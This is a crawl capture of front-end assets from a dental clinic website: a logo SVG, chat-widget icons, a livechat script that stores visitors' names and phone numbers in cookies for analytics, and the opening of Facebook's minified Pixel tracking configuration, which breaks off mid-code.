<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 358.52 259.64"><defs><style>.cls-1{fill:url(#linear-gradient);}.cls-2{fill:#9fdbf8;}.cls-3{fill:#c6e8fa;}.cls-4{fill:#e2f4fd;}.cls-5,.cls-6{fill:#fff;}.cls-5{fill-rule:evenodd;}</style><linearGradient id="linear-gradient" x1="167.42" y1="-9.03" x2="325.64" y2="208.38" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#0f4c8d"/><stop offset="1" stop-color="#127dc2"/></linearGradient></defs><title>Asset 2</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><polygon class="cls-1" points="179 0 297.96 0 358.52 86.57 238.99 259.64 119.48 86.56 179 0"/><polygon class="cls-2" points="119.48 86.56 60 0 178.96 0 119.48 86.56"/><polygon class="cls-3" points="119.45 259.62 59.39 173.17 179.71 173.17 119.45 259.62"/><polygon class="cls-4" points="119.48 86.56 179.86 173.13 59.24 173.13 119.48 86.56"/><polygon class="cls-4" points="0 86.56 119.48 86.56 60 0 0 86.56"/><polygon class="cls-3" points="119.48 86.56 0 86.56 59.24 173.13 119.48 86.56"/><path class="cls-5" d="M302.11,60.08a37.67,37.67,0,0,0-.58,6.93c1,9.47,2.15,18.92,3.51,28.36.41,2.77,2.74,8.39,2.74,8.39H289.52c3.11-4,1.51-12.5,1.51-12.5S289,75.38,288.67,75.34c-3.21,9.25-7.2,18.94-10.49,28.42-5.74-1.59-10.16-3-12.17-8-2.26-5.52-4.62-11-7-16.48a8,8,0,0,0-1.83-2.78c-.27,9-4.37,17.93-1.53,27.22H244c4.31-8.9,5.83-27.74,5.83-27.74l.56-6.19s.74-6.7-2.29-9.75h13.56c2.53,0,4,1.39,5,3.74,3.05,6.59,10.09,22.1,10.09,22.1s4.7-12.67,5.8-16.38,1.18-6,3.25-7.53c1.74-1.13,2.85-1.91,4.25-1.93C292.26,60.05,302.11,60.08,302.11,60.08Z"/><path class="cls-5" d="M238.72,94.15c-.13-8.76-.15-17.53,0-26.28a49.79,49.79,0,0,1,1.41-7.77H222.93a46.76,46.76,0,0,1,1.61,7.77q.27,13.13,0,26.28a80,80,0,0,1-1.33,9.61h16.89A73.84,73.84,0,0,1,238.72,94.15Z"/><path class="cls-5" d="M205,81.55,219.53,60.1H208.19c-3.75-.07-5.86.86-7.52,3.56L192.73,75.8V60.1H177.32A73.37,73.37,0,0,1,178.58,69q.27,12.94,0,25.91a72.07,72.07,0,0,1-1.24,8.87h17.53c-2.79-2.9-2.08-17.62-2.08-17.62s6.34,9.07,9,13.45c1.68,2.72,3.61,4.24,7.36,4.17h11.41Z"/><path class="cls-6" d="M201.13,127.4a10.65,10.65,0,0,1-1.74,5.94,10.33,10.33,0,0,1-4.73,3.95,14.44,14.44,0,0,1-4.26,1c-.91.09-2.38.13-4.39.13l-8.1,0c.13-.88.25-1.54.36-2.32a17,17,0,0,0,.23-2.58c.13-3.14,0-12.57,0-12.57a12.08,12.08,0,0,0-.46-3.14c-.09-.45-.22-.94-.34-1.39l7.75,0a41.47,41.47,0,0,1,6.65.38,10.9,10.9,0,0,1,3.94,1.57A10,10,0,0,1,201.13,127.4Zm-7.35.11a9.07,9.07,0,0,0-1.63-5.67,5.26,5.26,0,0,0-4.39-2.12,16.55,16.55,0,0,0-2.49.28s-.14,11.5.06,14.51c.4.5,1.5.5,2.26.5a5.41,5.41,0,0,0,4.66-2.07A8.89,8.89,0,0,0,193.78,127.51Z"/><path class="cls-6" d="M218.27,134.4v4H202.39c.09-.57.34-2.06.46-2.87.1-.36.15-2.69.19-3.94.09-2.64,0-10.74,0-10.74a9.22,9.22,0,0,0-.33-2.6c-.17-.54-.29-1.29-.44-1.84H215.1a4.3,4.3,0,0,0,1.42-.17l0,3.81a14.34,14.34,0,0,0-2.16-.32c-.6,0-.89,0-1.91,0,0,0-2,0-2.6,0-.1.89-.1,5.38-.1,5.38l3.19-.06a12.9,12.9,0,0,0,2.29-.37l0,4a7.76,7.76,0,0,0-1.32-.23,11.38,11.38,0,0,0-1.68-.13h-2.5s0,5.15.1,6.44c1,.09,2.46,0,4.28,0A13,13,0,0,0,218.27,134.4Z"/><path class="cls-6" d="M221.42,116.36s4-.49,6.3.54c4.21,2.08,12.18,13.22,12.18,13.22v-9.26a13.12,13.12,0,0,0-.26-2.23c-.19-.84-.31-1.42-.53-2.26h5.34a28,28,0,0,0-.65,3.36c0,.72-.06,1.43-.06,2.52,0,0-.09,13.32.09,16.18-4.14-1.07-7.07-1.87-9.82-5l-7.77-8.95-.06,5.33c0,1.09.07,1.47,0,2.31a27.89,27.89,0,0,0,.72,6.32h-5.36a37.66,37.66,0,0,0,.63-6c.07-2.67,0-7.9,0-10.7A17.67,17.67,0,0,0,221.42,116.36Z"/><path class="cls-6" d="M246.57,120.9l.13-4.53h14.14c3.45,0,5.24,0,6.31,0l0,4.53a10.33,10.33,0,0,0-4.73-.85c-.76,0-1.28,0-2.56.12l0,9.61c0,1.1.06,3.06.05,4a44.11,44.11,0,0,0,.65,4.63l-8.08,0s.67-4.1.63-5.09l.07-13.16c-.57-.07-2.23-.13-3.59-.11A5.64,5.64,0,0,0,246.57,120.9Z"/><path class="cls-6" d="M308.17,134.09l0,4.31-16.14,0c.17-1,.24-1.46.36-2.26a25.21,25.21,0,0,0,.33-4.39l-.06-10.72a11.88,11.88,0,0,0-.49-3.41c-.1-.52-.19-.86-.29-1.31l8.37,0c-.13.48-.34,1.12-.53,1.75a24.59,24.59,0,0,0-.32,4.07s-.18,10,.08,12.92h4.11A7.33,7.33,0,0,0,308.17,134.09Z"/><path class="cls-6" d="M281.3,138.43h9.33a7,7,0,0,1-1.22-2c-.23-.49-.51-1.3-1-2.49L281,116.37h-8a2.12,2.12,0,0,1,.53,2,11.86,11.86,0,0,1-.72,2.32l-5.18,13.07c-.51,1.31-.64,1.59-.93,2.25a7,7,0,0,1-1.56,2.39h6.49a4.69,4.69,0,0,1-.46-2,6.71,6.71,0,0,1,.57-2.06l.76-1.89,1.29-3.45.14-.42,2.55-6.61,2.7,6.61h0l1.26,3.1h0l1,2.66,0,.13a6,6,0,0,1,.51,1.87A3.26,3.26,0,0,1,281.3,138.43Z"/></g></g></svg>

--- FILE ---
content_type: text/javascript
request_url: https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/js/livechat.js?v=6
body_size: 18
content:
function livechatCookieStore(data){
    window.dataLayer = window.dataLayer || []; 
    window.dataLayer.push({'event': 'livechat'});
    data.form_data.forEach(function(formData,index) {
       if(index===0)Cookies.set('livechat_name', formData.value, {expires: 365, secure: true});
       else if(index===1)Cookies.set('livechat_phone', formData.value, {expires: 365, secure: true});
    });
}
var LC_API = LC_API || {};
LC_API.on_prechat_survey_submitted = function(data){
    livechatCookieStore(data);
    if (typeof _obj_kimlog_e._callserverside === 'function')_obj_kimlog_e._callserverside('CompleteRegistration', 'Pre-chat LiveChat submitted','livechat');
    if (typeof getFromStorage === 'function' && typeof logEvent === 'function')logEvent('Pre-chatLC Submit',_obj_kimlog_e._url_admin,"logevent",_obj_kimlog_e._title,getFromStorage("_wol_browserid").value,_obj_kimlog_e._title,_obj_kimlog_e._wp_nonce_string);
};
LC_API.on_ticket_created = function(data){
    livechatCookieStore(data);
    if (typeof _obj_kimlog_e._callserverside === 'function')_obj_kimlog_e._callserverside('CompleteRegistration', 'Ticket LiveChat submitted','livechat');
    if (typeof getFromStorage === 'function' && typeof logEvent === 'function')logEvent('TicketLC Submit',_obj_kimlog_e._url_admin,"logevent",_obj_kimlog_e._title,getFromStorage("_wol_browserid").value,_obj_kimlog_e._title,_obj_kimlog_e._wp_nonce_string);
};
//console.log('loaded livechat.js');
$(document).ready(function(e) {
    document.querySelectorAll('form[id*="pkcp-popup-setup"]').forEach(function(form) {
        //console.log(form);
        form.addEventListener('submit', function(event) {
            event.preventDefault();
            var name = form.querySelector('input[name="name"]').value;
            var phone = form.querySelector('input[name="phone"]').value;
            Cookies.set('livechat_name', name, {expires: 365, secure: true});
            Cookies.set('livechat_phone', phone, {expires: 365, secure: true});
            window.dataLayer = window.dataLayer || []; 
            window.dataLayer.push({'event': 'livechat'});
            if (typeof _obj_kimlog_e._callserverside === 'function')_obj_kimlog_e._callserverside('CompleteRegistration', 'PancakeChat submitted','livechat');
            if (typeof getFromStorage === 'function' && typeof logEvent === 'function')logEvent('PancakeChat Submit',_obj_kimlog_e._url_admin,"logevent",_obj_kimlog_e._title,getFromStorage("_wol_browserid").value,_obj_kimlog_e._title,_obj_kimlog_e._wp_nonce_string);
        });
    });
});

--- FILE ---
content_type: image/svg+xml
request_url: https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/chat-widget/icon-livechat.svg
body_size: 361
content:
<svg xmlns="http://www.w3.org/2000/svg" width="40" height="40"><path style="stroke:none;fill-rule:evenodd;fill:#fe0000;fill-opacity:1" d="M17.91 34.934c3.988 4.359 9.574 5.648 15.16 2.879l4.746 2.171-.742-5.195c4.531-4.61 3.332-11.066-.422-15.473-.613 4.262-2.761 8.016-5.89 10.778-3.371 2.98-7.895 4.804-12.852 4.84Zm-5.512-14.528H7.996v-8.652H10.2v6.437h2.2Zm.665 0v-6.574l2.199-.094v6.668Zm.124-7.363c-.164-.156-.246-.445-.246-.86 0-.413.082-.706.246-.87.165-.168.493-.25.981-.25s.812.082.98.25c.165.164.247.457.247.87 0 .415-.082.704-.247.86-.168.156-.492.234-.98.234s-.816-.078-.98-.234Zm4.06 7.363-1.38-6.922h2.203l.606 4.5h.11l.605-4.5h2.203l-1.375 6.922Zm7.023-2.351v.574c.218.027.437.043.66.043.683 0 1.449-.14 2.148-.418l.262 1.945a7.595 7.595 0 0 1-2.442.414c-1.027 0-1.773-.3-2.23-.906-.461-.605-.688-1.523-.688-2.762 0-1.234.227-2.156.688-2.761.457-.606 1.2-.907 2.223-.907s1.73.176 2.12.528c.387.351.583 1.004.583 1.965 0 .812-.23 1.394-.7 1.75-.464.355-1.394.535-2.624.535Zm0-2.082v.566h.449c.265 0 .535-.035.656-.105.121-.067.184-.227.184-.477v-.75h-.454c-.261 0-.535.035-.656.105-.12.07-.18.41-.18.66Zm0 0"/><path style="stroke:none;fill-rule:nonzero;fill:#242424;fill-opacity:1" d="M30.152 5.25c3.125 3.121 5 7.363 4.883 11.984v.016c-.12 4.629-2.215 8.738-5.5 11.64-3.238 2.86-7.64 4.544-12.445 4.38a19.318 19.318 0 0 1-3.57-.446 16.185 16.185 0 0 1-2.957-.972L2.515 34.71l2.402-6.645a16.694 16.694 0 0 1-3.594-5.234 15.953 15.953 0 0 1-1.32-6.781c.121-4.63 2.215-8.742 5.504-11.645 6.98-6.164 17.984-5.797 24.644.844Zm-23.68.637c-2.91 2.57-4.765 6.18-4.867 10.215a13.854 13.854 0 0 0 1.145 5.89 15.104 15.104 0 0 0 3.629 5.07l.476.438-1.543 4.273 5.325-1.894.258.125c.921.43 1.902.758 2.925.988a17.87 17.87 0 0 0 3.317.418c4.43.152 8.472-1.387 11.433-4 2.91-2.57 4.762-6.18 4.867-10.215v-.015c.102-4.032-1.558-7.754-4.328-10.512C23.023.594 12.855.25 6.473 5.887Zm0 0"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/chat-widget/icon-messenger.svg
body_size: -14
content:
<svg viewBox="0 0 1000 999.991" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1000.94 485.906c0 278.683-218.336 484.995-500 484.995-50.584 0-99.12-6.668-144.74-19.21a39.88 39.88 0 0 0-26.701 1.945L230.25 997.45c-25.954 11.468-55.256-6.997-56.127-35.364l-2.728-88.953c-.34-10.951-5.267-21.207-13.438-28.494C60.668 757.63.94 631.682.94 485.906.94 207.236 219.276.91 500.94.91s500 206.325 500 484.996Z" fill="#0866ff" style="stroke-width:12.7992" transform="translate(-.94 -.91)"/><path d="m636.7 625.519 174.081-269.034c17.506-27.04-14.916-58.515-41.427-40.227l-181.721 125.34a18.378 18.378 0 0 1-20.435.304L405.91 337.552c-13.653-8.828-31.879-4.926-40.706 8.727L191.11 615.326c-17.505 27.04 14.917 58.515 41.426 40.226L414.297 530.2a18.4 18.4 0 0 1 20.448-.304l161.26 104.35c13.655 8.828 31.88 4.926 40.709-8.727z" fill="#fff" style="stroke-width:12.7992" transform="translate(-.94 -.91)"/></svg>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://connect.facebook.net/signals/config/1118098791644121?v=2.9.249&r=stable&domain=nhakhoakim.com&hme=55aefe1c49be5a19d8e824ed1e4d1aa19c2218c89fb7f12848983e28aeeccbb5&ex_m=93%2C155%2C133%2C20%2C66%2C67%2C126%2C62%2C42%2C127%2C71%2C61%2C10%2C140%2C79%2C15%2C92%2C121%2C114%2C69%2C72%2C120%2C137%2C101%2C142%2C7%2C3%2C4%2C6%2C5%2C2%2C80%2C90%2C143%2C222%2C166%2C56%2C224%2C225%2C49%2C181%2C27%2C68%2C230%2C229%2C169%2C29%2C55%2C9%2C58%2C86%2C87%2C88%2C94%2C117%2C28%2C26%2C119%2C116%2C115%2C134%2C70%2C136%2C135%2C44%2C54%2C110%2C14%2C139%2C39%2C211%2C213%2C176%2C23%2C24%2C25%2C17%2C18%2C38%2C34%2C36%2C35%2C75%2C81%2C85%2C99%2C125%2C128%2C40%2C100%2C21%2C19%2C106%2C63%2C32%2C130%2C129%2C131%2C122%2C22%2C31%2C53%2C98%2C138%2C64%2C16%2C132%2C103%2C30%2C191%2C162%2C281%2C209%2C153%2C194%2C187%2C163%2C96%2C118%2C74%2C108%2C48%2C43%2C102%2C41%2C107%2C113%2C52%2C59%2C112%2C47%2C50%2C46%2C89%2C141%2C0%2C111%2C13%2C109%2C11%2C1%2C51%2C82%2C57%2C60%2C105%2C78%2C77%2C144%2C145%2C83%2C84%2C8%2C91%2C45%2C123%2C76%2C73%2C65%2C104%2C95%2C37%2C124%2C33%2C97%2C12%2C146
body_size: 44176
content:
/**
* Copyright (c) 2017-present, Facebook, Inc. All rights reserved.
*
* You are hereby granted a non-exclusive, worldwide, royalty-free license to use,
* copy, modify, and distribute this software in source code or binary form for use
* in connection with the web services and APIs provided by Facebook.
*
* As with any software that integrates with the Facebook platform, your use of
* this software is subject to the Facebook Platform Policy
* [http://developers.facebook.com/policy/]. This copyright notice shall be
* included in all copies or substantial portions of the software.
*
* THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
* IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
* FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
* COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
* IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
* CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.iwlbootstrapper",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,h(r.key),r)}}function l(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function u(e,t,n){return t=p(t),c(e,m()?Reflect.construct(t,n||[],p(e).constructor):t.apply(e,n))}function c(e,t){if(t&&(b(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return d(e)}function d(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function m(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(m=function(){return!!e})()}function p(e){return p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},p(e)}function _(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&f(e,t)}function f(e,t){return f=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},f(e,t)}function g(e,t,n){return(t=h(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function h(e){var t=y(e,"string");return b(t)=="symbol"?t:t+""}function y(e,t){if(b(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(b(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function C(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function b(e){"@babel/helpers - typeof";return b=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},b(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsFbcCombiner",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsURLUtil"),t=e.getURLParameterWithValidationCheck,n=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),r=n.setLocalStorageItem,i=n.isLocalStorageSupported,l="clickID",s="fbclid",u="aemSource",c="aem",d="_aem_",m="url",p="ebp";function _(e,t){var n=new Map(e.map(function(e){return[e.paramConfig.query,e]}));return t.forEach(function(e){n.has(e.paramConfig.query)||n.set(e.paramConfig.query,e)}),Array.from(n.values())}function f(e,t){if(!(e==null||t==null)){var n=t===s&&e===m?"f":"o";try{i()&&r(u,n)}catch(e){}}}function g(e,t){var n="";return e.forEach(function(e){var r=e.paramValue;if(r!=null&&r!==""){var o=e.paramConfig.prefix!==""?"_".concat(e.paramConfig.prefix,"_").concat(r):"_".concat(r),a=Array.from(n.matchAll(/_([a-zA-Z_]+)_/g)).map(function(e){return e[1]}),i=a.includes(c),l=a.filter(function(t){return t!==e.paramConfig.prefix}).map(function(e){return"_".concat(e,"_")}).join("|"),s=l?new RegExp("_".concat(e.paramConfig.prefix,"_.*?(?=").concat(l,"|$)")):new RegExp("_".concat(e.paramConfig.prefix,"_.*?$"));n.match(s)?n=n.replace(s,o):n===""?n=e.paramConfig.prefix!==""?"".concat(e.paramConfig.prefix,"_").concat(r):r:n+=o;var u=Array.from(n.matchAll(/_([a-zA-Z_]+)_/g)).map(function(e){return e[1]}),d=u.includes(c);t==!0&&(e.paramConfig.prefix===c||!i&&d)&&f(e.paramSource,e.paramConfig.query)}}),n===""?null:n}function h(e,t,n){e.forEach(function(e){e.paramSource=m}),t.forEach(function(e){e.paramSource=p});var r=_(e,t),o="",a=!1,i=v(r).sort(function(e,t){return e.paramConfig.query===s?-1:t.paramConfig.query===s?1:e.paramConfig.query.localeCompare(t.paramConfig.query)}),l=g(i,n);return l}function y(e,n,r){var o=n.params;if(o==null||o.length===0)return null;var a=new Map;if(o.forEach(function(n){var r=t(e,n.query);r!=null&&r!==""&&a.set(n.query,r)}),a.size===0)return null;var i=v(o).filter(function(e){return a.has(e.query)}).filter(function(e){return e.query===s||e.prefix!==""}).map(function(e){return{paramConfig:e,paramValue:a.get(e.query)||"",paramSource:m}}).sort(function(e,t){return e.paramConfig.query===s?-1:t.paramConfig.query===s?1:e.paramConfig.query.localeCompare(t.paramConfig.query)}),l=g(i,r);return l}o.exports={combineFbcParamsFromUrlAndEBP:h,combineFbcParamsFromUrl:y,getUniqueFbcParamConfigAndValue:_,constructFbcFromSortedParamValues:g,saveAemSourceToLocalStorage:f,AEM_SOURCE_LOCAL_STORAGE_KEY:u,AEM_PREFIX_WITH_SEPARATOR:d,EBP_SOURCE:p,LEADING_QUERY:s}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsGetIsSafariOrMobileSafari",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";function t(){var t=e.navigator;return t.userAgent.indexOf("Safari")!==-1&&t.userAgent.indexOf("Chrome")===-1}function n(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(e.navigator.userAgent)}function r(){var t=e.navigator.userAgent.match(/OS (\d+)_(\d+)_?(\d+)?/);if(t==null||t.length<2)return!1;var n=[parseInt(t[1],10),parseInt(t[2],10),parseInt(t[3]||0,10)];return!(n[0]<14||n[0]===14&&n[1]<5)}function a(){return t()&&n()&&r()}o.exports={getIsMobileSafari:a,getIsSafari:t}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsIsHostFacebook",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";o.exports=function(t){if(typeof t!="string")return!1;var e=t.match(/^(.*\.)*(facebook\.com|internalfb\.com|workplace\.com|instagram\.com|oculus\.com|novi\.com)\.?$/i);return e!==null}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsLocalStorageTypedef",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsTyped"),t=e.Typed,n=t.objectWithFields({setItem:t.func(),getItem:t.func()});o.exports=n})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsLocalStorageUtils",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsLocalStorageTypedef"),n=a.getFbeventsModules("SignalsFBEventsTyped"),r=n.coerce;function i(t,n){e.localStorage.setItem(t,n)}function l(t){return e.localStorage.getItem(t)}function s(t){e.localStorage.removeItem(t)}function u(){var n=null;try{n=r(e.localStorage,t)}catch(e){return!1}return n!=null}function c(e){var t=e.trim().toLowerCase();if(t.length===0)return!1;var n=["true","false","null","undefined","0","1"];return!n.includes(t)}function d(e){if(e==null)return null;var t=String(e);if(t.length===0||!c(t))return null;try{var n=JSON.parse(t);if(Array.isArray(n)&&n.length>0){var r=n.filter(function(e){return typeof e=="string"&&c(e)}).join(",");return r.length>0?r:null}else if(b(n)==="object"&&n!==null){var o=Object.values(n).filter(function(e){return typeof e=="string"&&c(e)}).join(",");return o.length>0?o:null}}catch(e){return t}return t}function m(e){for(var t=[/event/i,/click/i,/sent/i,/tracking/i,/analytics/i,/log/i,/flag/i,/toggle/i,/enabled/i,/disabled/i],n=0,r=t;n<r.length;n++){var o=r[n];if(o.test(e))return!0}return!1}function p(){if(!u())return null;try{for(var t=[/(last|recent).*search/i,/search.*(history|keyword)/i,/^search$/i],n=e.localStorage,r=[],o=0;o<n.length;o++){var a=n.key(o);if(a!=null&&!m(a)){var i=C(t),s;try{for(i.s();!(s=i.n()).done;){var c=s.value;if(c.test(a)){r.push(a);break}}}catch(e){i.e(e)}finally{i.f()}}}for(var p=0,_=r;p<_.length;p++){var f=_[p],g=l(f),h=d(g);if(h!=null)return h}}catch(e){return null}}o.exports={setLocalStorageItem:i,getLocalStorageItem:l,removeLocalStorageItem:s,isLocalStorageSupported:u,getSearchHistoryKeywords:p}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsShouldNotDropCookie",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("signalsFBEventsIsHostFacebook"),n="FirstPartyCookies";o.exports=function(o,a){return e.location.protocol.substring(0,4)!=="http"||t(e.location.hostname)||a.disableFirstPartyCookies||a.getOptedInPixels(n).indexOf(o)===-1}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsURLUtil",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsGuardrail"),r=a.getFbeventsModules("SignalsFBEventsLogging"),i=r.logWarning,l=["javascript"];function s(e,t){var r=new RegExp("[?#&]"+t.replace(/[\[\]]/g,"\\$&")+"(=([^&#]*)|&|#|$)"),o=r.exec(e);if(!o)return null;if(!o[2])return"";var a=n.eval("fix_fbevent_uri_error");if(a)try{return decodeURIComponent(o[2].replace(/\+/g," "))}catch(e){return i(e,"pixel","URLUtil"),o[2].replace(/\+/g," ")}else return decodeURIComponent(o[2].replace(/\+/g," "))}function u(e,t){var n=s(e,t);if(n!=null){var r=!0,o=n.toLowerCase();return l.forEach(function(e){o.includes(e)&&(r=!1)}),r?n:null}}function c(n){var r=null;return r=s(e.location.href,n),r!=null||(r=s(t.referrer,n)),r}o.exports={getURLParameter:s,getURLParameterWithValidationCheck:u,maybeGetParamFromUrlForEbp:c}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.cookie",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsFBQ"),r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.configLoaded,c=a.getFbeventsModules("SignalsFBEventsEvents"),d=c.getCustomParameters,m=c.getClickIDFromBrowserProperties,p=c.setEventId,f=a.getFbeventsModules("SignalsFBEventsPixelCookie"),h=a.getFbeventsModules("SignalsFBEventsPlugin"),y=a.getFbeventsModules("SignalsFBEventsURLUtil"),C=y.getURLParameterWithValidationCheck,b=a.getFbeventsModules("SignalsFBEventsFbcCombiner"),S=b.combineFbcParamsFromUrl,R=b.AEM_SOURCE_LOCAL_STORAGE_KEY,L=b.saveAemSourceToLocalStorage,E=b.AEM_PREFIX_WITH_SEPARATOR,k=b.EBP_SOURCE,I=b.LEADING_QUERY,T=a.getFbeventsModules("signalsFBEventsShouldNotDropCookie"),D=a.getFbeventsModules("SignalsPixelCookieUtils"),x=D.readPackedCookie,$=D.writeNewCookie,P=D.writeExistingCookie,N=D.CLICK_ID_PARAMETER,M=D.CLICKTHROUGH_COOKIE_NAME,w=D.CLICKTHROUGH_COOKIE_PARAM,A=D.DOMAIN_SCOPED_BROWSER_ID_COOKIE_NAME,F=D.DOMAIN_SCOPED_BROWSER_ID_COOKIE_PARAM,O=D.DEFAULT_FBC_PARAM_CONFIG,B=D.DEFAULT_ENABLE_FBC_PARAM_SPLIT,W=D.MULTI_CLICKTHROUGH_COOKIE_PARAM,q=D.NINETY_DAYS_IN_MS,U=D.AEM_SOURCE_PAYLOAD_KEY